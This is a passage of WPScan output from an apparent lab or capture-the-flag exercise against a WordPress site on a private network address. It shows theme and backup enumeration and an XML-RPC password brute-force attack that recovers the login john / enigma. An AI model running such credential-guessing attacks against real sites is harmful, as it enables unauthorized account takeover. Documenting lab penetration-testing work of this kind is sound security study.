 | Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://192.168.1.12/backup_wordpress/wp-content/themes/twentysixteen/style.css?ver=4.5, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - john / enigma
Trying john / panasonic Time: 00:03:13 <
[!] Valid Combinations Found:
| Username: john, Password: enigma
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Jul 17 16:51:24 2026
[+] Requests Done: 2658
[+] Cached Requests: 35
[+] Data Sent: 1.387 MB
[+] Data Received: 1.605 MB
[+] Memory used: 303.293 MB
[+] Elapsed time: 00:03:17
KALI